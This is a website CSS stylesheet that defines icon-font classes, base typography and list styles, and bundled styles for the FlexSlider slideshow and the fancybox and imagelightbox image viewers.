.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { color: #00baba; line-height: 1.4; font-style: italic; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Noto Serif"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.77778rem 0 0.66667rem 0; padding: 0 0 0 0; color: #817f73; font-size: 1rem; line-height: 1.22222rem; font-weight: 600; font-style: italic; }

ul.custom-list li:before { margin-right: 6px; font-style: normal; color: #0a9d9d; content: '\e87d'; font-family: 'Material Icons'; vertical-align: sub; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

h4 { color: #0a9d9d; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.fancybox-close-small { position: absolute; top: 0; right: 0; width: 44px; height: 44px; padding: 0; margin: 0; border: 0; border-radius: 0; outline: none; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background: #fff; -webkit-transition: background .25s; transition: background .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--iframe .fancybox-close-small { top: 0; right: -44px; }

.fancybox-slide--iframe .fancybox-close-small:after { background: transparent; font-size: 35px; color: #aaa; }

.fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 30px 0 30px; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Buttons */
.fancybox-button { display: inline-block; position: relative; margin: 0; padding: 0; border: 0; width: 44px; height: 44px; line-height: 44px; text-align: center; background: transparent; color: #ddd; border-radius: 0; cursor: pointer; vertical-align: top; outline: none; }

.fancybox-button[disabled] { cursor: default; pointer-events: none; }

.fancybox-infobar__body, .fancybox-button { background: rgba(30, 30, 30, 0.6); }

.fancybox-button:hover:not([disabled]) { color: #fff; background: rgba(0, 0, 0, 0.8); }

.fancybox-button::before, .fancybox-button::after { content: ''; pointer-events: none; position: absolute; background-color: currentColor; color: currentColor; opacity: 0.9; -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; }

.fancybox-button[disabled]::before, .fancybox-button[disabled]::after { opacity: 0.3; }

.fancybox-button--left::after, .fancybox-button--right::after { top: 18px; width: 6px; height: 6px; background: transparent; border-top: solid 2px currentColor; border-right: solid 2px currentColor; }

.fancybox-button--left::after { left: 20px; -webkit-transform: rotate(-135deg); transform: rotate(-135deg); }

.fancybox-button--right::after { right: 20px; -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--left { border-bottom-left-radius: 5px; }

.fancybox-button--right { border-bottom-right-radius: 5px; }

.fancybox-button--close::before, .fancybox-button--close::after { content: ''; display: inline-block; position: absolute; height: 2px; width: 16px; top: calc(50% - 1px); left: calc(50% - 8px); }

.fancybox-button--close::before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

.fancybox-button--close::after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* Navigation arrows */
.fancybox-arrow { position: absolute; top: 50%; margin: -50px 0 0 0; height: 100px; width: 54px; padding: 0; border: 0; outline: none; background: none; cursor: pointer; z-index: 99995; opacity: 0; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-transition: opacity .25s; transition: opacity .25s; }

.fancybox-arrow::after { content: ''; position: absolute; top: 28px; width: 44px; height: 44px; background-color: rgba(30, 30, 30, 0.8); background-image: url([data-uri]); background-repeat: no-repeat; background-position: center center; background-size: 24px 24px; }

.fancybox-arrow--right { right: 0; }

.fancybox-arrow--left { left: 0; -webkit-transform: scaleX(-1); transform: scaleX(-1); }

.fancybox-arrow--right::after, .fancybox-arrow--left::after { left: 0; }

.fancybox-show-nav .fancybox-arrow { opacity: 0.6; }

.fancybox-show-nav .fancybox-arrow[disabled] { opacity: 0.3; }

/* Loading indicator */
.fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -25px; margin-left: -25px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-infobar { left: 0; margin-left: 0; }
  .fancybox-button--left, .fancybox-button--right { display: none !important; }
  .fancybox-caption { padding: 20px 0; margin: 0; } }

/* Fullscreen  */
.fancybox-button--fullscreen::before { width: 15px; height: 11px; left: calc(50% - 7px); top: calc(50% - 6px); border: 2px solid; background: none; }

/* Slideshow button */
.fancybox-button--play::before, .fancybox-button--pause::before { top: calc(50% - 6px); left: calc(50% - 4px); background: transparent; }

.fancybox-button--play::before { width: 0; height: 0; border-top: 6px inset transparent; border-bottom: 6px inset transparent; border-left: 10px solid; border-radius: 1px; }

.fancybox-button--pause::before { width: 7px; height: 11px; border-style: solid; border-width: 0 2px 0 2px; }

/* Thumbs */
.fancybox-thumbs { display: none; }

.fancybox-button--thumbs { display: none; }

@media all and (min-width: 800px) { .fancybox-button--thumbs { display: inline-block; }
  .fancybox-button--thumbs span { font-size: 23px; }
  .fancybox-button--thumbs::before { width: 3px; height: 3px; top: calc(50% - 2px); left: calc(50% - 2px); -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }
  .fancybox-thumbs { position: absolute; top: 0; right: 0; bottom: 0; left: auto; width: 220px; margin: 0; padding: 5px 5px 0 0; background: #fff; word-break: normal; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }
  .fancybox-show-thumbs .fancybox-thumbs { display: block; }
  .fancybox-show-thumbs .fancybox-inner { right: 220px; }
  .fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; }
  .fancybox-thumbs > ul > li { float: left; overflow: hidden; max-width: 50%; padding: 0; margin: 0; width: 105px; height: 75px; position: relative; cursor: pointer; outline: none; border: 5px solid transparent; border-top-width: 0; border-right-width: 0; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
  li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }
  .fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; min-width: 100%; min-height: 100%; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
  .fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border-radius: 2px; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

